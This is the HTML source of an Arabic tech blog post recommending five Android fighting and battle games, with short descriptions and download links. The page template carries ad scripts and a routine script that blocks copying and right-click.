https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
ألعاب
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html'>
<span>
<i class='fas fa-file-alt'></i>
 أفضل 5 ألعاب قتالية للأندرويد 
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الاثنين، 13 ديسمبر 2021' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000' itemprop='image'/>
<a name='8149969913792498658'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
 أفضل 5 ألعاب قتالية للأندرويد 
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' itemprop='url'/><meta content='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2021-12-13T07:11:00-08:00'><span class='updated'>ديسمبر 13, 2021</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-8149969913792498658' itemprop='articleBody'>
<div class='body-content' id='post18149969913792498658'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/ألعاب?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post28149969913792498658'><p>
<script>
var meta=document.createElement("meta");meta.setAttribute("content", "العاب اندرويد,العاب قتالية للاندرويد,العاب قتالية اندرويد,افضل العاب قتال للاندرويد,العاب قتال للاندرويد,العاب اندرويد جديدة,افضل العاب الاندرويد 2020,افضل العاب اندرويد,افضل العاب الاندرويد,افضل 10 العاب قتال للاندرويد,افضل العاب الاندرويد 2021,العاب للاندرويد,العاب,العاب قتال اندرويد,ألعاب قتالية,افضل العاب الاندرويد 2022,أفضل 5 ألعاب قتالية,العاب قتال,العاب قتال للاندرويد مجانا,افضل 10 العاب قتال للاندرويد بدون نت, "),meta.name="keywords",document.getElementsByTagName("head")[0].appendChild(meta);
</script>

<h1 style="text-align: center;"><span style="color: red; font-size: x-large;">&nbsp;<b style="text-align: center;"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">أفضل 5 ألعاب قتالية للأندرويد&nbsp;</span></b></span></h1>

<p align="center" class="MsoNormal" dir="RTL" style="text-align: center;"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">هل أنت مهتم حقا بألعاب الأندرويد القتالية&#1567; شاهد المزيد من الألعاب
الجديدة التي ستعجبك حتما...<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">يشهد العالم تطورا
تكنولوجيا هائلا جعل من الهواتف الذكية عوالم صغيرة تجذب اهتمام الأشخاص على مختلف
أعمارهم وثقافاتهم&#1548; ومن بين هذه الإختراعات سنسلط الضوء على ألعاب الأندرويد
القتالية التي أصبحت موجودة في معظم الهواتف الذكية&#1548; وذلك لأنها ألعاب ممتعة وسهلة
الإستخدام حيث لا تحتاج إلى كروت باهضة الثمن&#1548; فكل ما أنت بحاجة إليه هو هاتف ذكي
وإنترنت فقط&#1548; أو ستحتاج مبلغ بسيط لشرائها من متجر بلاي&#1548; ومنه فقد أصبحت منافسا
لألعاب البلاي ستايشن والأجهزة اللوحية وأجهزة سطح المكتب.<o:p></o:p></span></p><p class="MsoNormal" dir="RTL"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s640" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="أفضل 5 ألعاب قتالية للأندرويد" border="0" data-original-height="360" data-original-width="640" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000-rw" title="أفضل 5 ألعاب قتالية للأندرويد" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;أفضل 5 ألعاب قتالية للأندرويد&nbsp;</td></tr></tbody></table><br /><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;"><br /></span></p><p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;"></span></p><h2 style="text-align: right;"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 18.4px;"><span style="color: red; font-size: large;">أفضل ألعاب أندرويد القتالية الجديدة</span></span></b></h2>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">ومع النجاح الباهر
الذي حققته ألعاب الأندرويد وانتشارها السريع بين فئات المجتمع&#1548; إستغلت كبرى
الشركات هذا الأمر لإنتاج وتطوير المزيد من الألعاب المشابهة للعبة الببجي والفري
فاير مثلا&#1548; وذلك لما تحققه من أرباح خيالية من صدور وانتشار مثل هذه الألعاب في شكل
تطبيقات على الهواتف النقالة.<o:p></o:p></span></p>

<h3 style="text-align: right;"><span style="color: red; font-size: large;"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">لعبة&nbsp;</span></b><b><span dir="LTR" style="line-height: 115%;">Mortal
kombat x</span></b></span></h3>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">مورتال كومبات إكس هي سلسة ألعاب قوية&#1548; وتعتبر من بين أقدم ألعاب البلاي
ستايشن&#1548; صدرت عام 2005 وتعتبر من أفضل ألعاب الأندرويد في 2021 وأكترها انتشارا
وشهرة بين أفراد المجتمع.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">تعتمد هذه اللعبة على مجموعة من المسلسلات والأفلام وهي عبارة عن دورة قتالية
بدون سلاح&#1548; حيث تدور حول شخصيات يمتلكون قدرات مختلفة&#1548; أنها لعبة رائعة حقا تستحق
التجربة&#1548; ولقد تم اختبارها من قبل 50مليون لاعب من مختلف أنحاء العالم.<o:p></o:p></span></p>

<div style="text-align: center;"><span style="color: #2b00fe; font-size: medium;"><a href="https://play.google.com/store/apps/details?id=com.wb.goog.mkx&amp;hl=en&amp;gl=US" rel="nofollow" target="_blank"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">تحميل لعبة&nbsp;</span><b><span dir="LTR" style="line-height: 27.6px;">Mortal kombat x</span></b></a></span></div><div style="text-align: center;"><br /></div>

<h3 style="text-align: right;"><span style="color: red; font-size: large;"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">لعبة</span></b><b><span dir="LTR" style="line-height: 115%;">Resident evil&nbsp;</span></b></span></h3>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">إنها من أروع ألعاب الأندرويد القتالية&#1548; تتمحور قصتها حول دمار المدينة بسبب
انفجار نووي واختطاف ابنة الرئيس أثناء سفرها إلى إحدى الجزر الإسبانية&#1548; ثم يكلف
الرئيس حارسة الشخصي </span><span dir="LTR" lang="EN-US" style="line-height: 115%;">Leon S. Kenned</span><span dir="LTR" style="line-height: 115%;">y</span><span dir="RTL"></span><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;"><span dir="RTL"></span>&#1548; ليبحث عن هذه الفتاة
ويعيدها إلى أهلها سالمة&#1548; ومن جهة أخرى فإن اللعبة تعطيك ميزة جميلة في بعض مراحل
اللعبة حيث تلعب أنت بالفتاة&#1548; أي مرة تلعب بالرجل الذي يبحث عن الفتاة&#1548; ومرة تلعب
بالفتاة التي هربت من المختطفين وتدافع عن نفسها من وحوش الزومبي والأرواح الميتة
في تلك المدينة.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">إنها لعبة مشهورة جدا تم تحميلها من قبل الملايين حول العالم ولا زالت تتصدر
ألعاب الأندرويد القتالية&#1548; ولازات قيد التطوير فكل مرة يظهر جزء جديد لها.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">إنها لعبة تحتوى على العديد من الألغاز التي بإمكانك حلها&#1548; والعديد من الوحوش
التي ستواجهها.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="text-align: center;"><span style="font-size: medium;"><a href="https://com-re4.sa.aptoide.com/app" rel="nofollow" target="_blank"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">تحميل لعبة&nbsp;</span><b><span dir="LTR" style="line-height: 18.4px;">Resident evil</span></b></a></span></p><p class="MsoNormal" dir="RTL" style="text-align: center;"><b><span dir="LTR" style="line-height: 18.4px;"><br /></span></b></p><br />

<h3 style="text-align: right;"><span style="color: red; font-size: large;"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">لعبة&nbsp;</span></b><b><span dir="LTR" style="line-height: 115%;">&nbsp;ARK SURVIVAL EVOLVED</span></b></span></h3>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">إنها لعبة شيقة جدا ومن أفضل الألعاب الجديدة القتالية التي يمكنك تحميلها على
هاتفك الذكي بسهولة ومجانا&#1548; حملها الآن <span style="mso-spacerun: yes;">&nbsp;</span>وابدء
باللعب الممتع المليء بالإثارة والمغامرة والغموض.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">فكرة لعبة "أرك" هي أنك سوف تجد نفسك في جزيرة غامضة في عصور قديمة&#1548;
حيث تقوم بالإشتباك مع مجموعة من البشر والحيوانات المفترسة التي ستحاول القضاء عليك
وقتلك&#1548; وأنت تدافع عن نفسك وتقاتل كي تنجو بحياتك&#1548; ستتعرف على الكثير من الأصدقاء
والأماكن القديمة والشيقة&#1548; والآن كل ماعليك فعله هو تحميل اللعبة من متجر بلاي أو
إضغط على رابط التحميل أسفله.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="text-align: center;"><span style="font-size: medium;"><a href="https://play.google.com/store/apps/details?id=com.studiowildcard.wardrumstudios.ark" rel="nofollow" target="_blank"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">رابط تحميل لعبة&nbsp;</span><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 18.4px;">لعبة&nbsp;</span></b><b><span dir="LTR" style="line-height: 18.4px;">&nbsp;ARK SURVIVAL EVOLVED</span></b></a></span></p><p class="MsoNormal" dir="RTL" style="text-align: center;"><span style="font-size: medium;"><b><span dir="LTR" style="line-height: 18.4px;"><br /></span></b></span></p><br />

<h3 style="text-align: right;"><span style="color: red; font-size: large;"><b>لعبة&nbsp;</b><b><span dir="LTR" style="line-height: 18.4px;">SURVIVOR ROYALE</span></b></span></h3><p class="MsoNormal" dir="RTL"><span style="font-family: Arial, &quot;sans-serif&quot;;">هذه اللعبة الجديدة تمتلك نفس الخصائص مع لعبة الببجي&#1548; ولكنها تختلف في طريقة
اللعب وجودة الصورة&#1548; إنها لعبة قتالية بسيطة وغير معقدة&#1548; بإمكانك تحميلها بسهولة
ومجانا ومشاركتها مع الأصدقاء.</span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">إذا كنت تحب لعبة الببجي وتريد ألعاب مشابهة لها فهذه أفضل لعبة لك.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="text-align: center;"><a href="https://survivor-royale.ar.uptodown.com/windows" rel="nofollow" target="_blank"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">تحميل لعبة&nbsp;<o:p></o:p></span><span dir="LTR" style="line-height: 18.4px;">SURVIVOR ROYALE</span></b></a></p><p class="MsoNormal" dir="RTL" style="text-align: center;"><b><span dir="LTR" style="line-height: 18.4px;"><br /></span></b></p>

<p class="MsoNormal" dir="RTL"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">فورت نايت </span></b><b><span dir="LTR" style="line-height: 115%;">FORTNITE</span></b></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">اشتهرت هذه اللعبة جدا في الآونة الأخيرة عام 2021&#1548; حيث تتميز بطابع قتالي فيه
الكثير من التحدي&#1548; يلعبها مجموعة من الأصدقاء ويقومون بمقاتلة بعضهم لينجو واحد
منهم الذي سيكون هو الفائز&#1548; هذا النمط يفضله معظم اللاعبين&#1548; كما أن هذه اللعبة
حققت معدل 250مليون لاعب بشكل يومي&#1548; وهذا ماجعلها في الصدارة مع بعض الألعاب
الأخرى كالببجي والفري فاير.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">سوف تقوم بجمع الأسلحة من أماكن عديدة ومحالة بقائك حيا عبر خريطة تمشي عليها&#1548;
إنها لعبة حقيقية تستحق التجربة كل ماعليك هو الضغط على هذا الرابط لتبدأ بتحميلها
على هاتفك المحمول.<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL" style="text-align: center;"><a href="https://www.epicgames.com/fortnite/ar/mobile/android/get-started" rel="nofollow" target="_blank"><b><span lang="AR-SA" style="font-family: Arial, &quot;sans-serif&quot;; line-height: 115%;">تحميل لعبة&nbsp;</span><span dir="LTR" style="line-height: 18.4px;">FORTNITE</span></b></a></p><p class="MsoNormal" dir="RTL" style="text-align: right;"><br /></p><p class="MsoNormal" dir="RTL" style="text-align: right;"><a href="https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html" target="_blank"><b>تعرف على أفضل مواقع لشحن الألعاب</b></a></p><p class="MsoNormal" dir="RTL" style="text-align: right;"><br /></p><p class="MsoNormal" dir="RTL" style="text-align: right;">كاتب المقال : عبير ربيعي.</p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post18149969913792498658");
                                var obj1=document.getElementById("post28149969913792498658");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8' rel='tag' title='ألعاب'>ألعاب</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html&text= أفضل 5 ألعاب قتالية للأندرويد ' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text= أفضل 5 ألعاب قتالية للأندرويد %20-%20https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
